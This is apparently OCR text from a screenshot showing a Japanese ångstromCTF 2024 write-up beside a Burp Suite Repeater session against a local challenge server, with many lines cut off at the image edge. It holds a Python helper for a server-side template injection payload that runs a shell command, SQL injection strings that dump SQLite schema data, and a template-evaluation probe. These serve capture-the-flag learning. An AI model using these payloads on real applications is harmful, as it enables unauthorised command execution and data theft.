 Burp Suite Community Edition Burp Project Intruder Repeater View Help
A Thu 7 Nov 00:12
ångstromCTF 2024 Writeups
blog.hamayanhamayan.com/entry/2024/05/30/130746#Web-
Gmail YouTube Maps Facebook Aperi'Solve
mport requests, random
def shuffle(text):
random.seed(0)
jumbled = list(text)
random.shuffle(jumbled)
return ''.join(jumbled)
def convert(payload):
result = ''
for i in range(len(payload)):
tester = '*'*i + '!' + '*'*(len(payload) - i -
print(tester)
to_idx = shuffle(tester).find('!')
print(shuffle(tester))
result += payload[to_idx]
return result
print(convert("
{request.application.__globals__.__builtins__.__impor
-lah').read()}}"))
# [Web] store
ソースコード無し。検索できるサイトが与えられる。UI上
っているが、BurpのRepeaterあたりを利用して直接色々打
An error occurred. と出る。SQL Injection問題のような
ると ' or 1=1 -- で色々出てくる。更に色々試すとSQLit
なので、 ' or 1=1 union select '','',(SELECT grou
sqlite_master) -- としてスキーマ情報を抜き
Burp Suite Community Edition v2024.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JWT Editor
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://localhost:8000 HTTP/1
Request
Pretty Raw \n
1 POST /shout HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0
(Macintosh; Intel Mac OS X
10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate, br
7 Content-Type:
application/x-www-form-urlenco
ded
8 Content-Length: 20
9 Origin: http://localhost:8000
10 Connection: keep-alive
11 Referer:
http://localhost:8000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 text=*7%7b%7d%7b7%7d
Search 0 highlights
Response
Pretty Raw H... \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 06 Nov 2024
17:11:59 GMT
4 Connection: close
5 Content-Type: text/html;
charset=utf-8
6 Content-Length: 467
7
8
9 <link rel="stylesheet" href="
/style.css">
10 <div class="content">
11 <h1>
The windy hills
</h1>
12 <form action="/shout"
method="POST">
13 <input type="text"
name="text"
placeholder="Hello!"
>
14 <input type="submit"
value="Shout your
message...">
15 </form>
16 <div style="color: red;">
</div>
17 <div>
18 Your voice echoes
back: 49
19 </div>
20 </div>
21
Search 0 highlights
Inspector
Back
Body parameter
Name
text
Value
*7%7b%7d%7b7%7d
Decoded from: URL encoding
*7{}{7}
Cancel Apply changes
Inspector
Notes
Done 621 bytes | 5 millis
Event log (2) All issues Memory: 210.7MB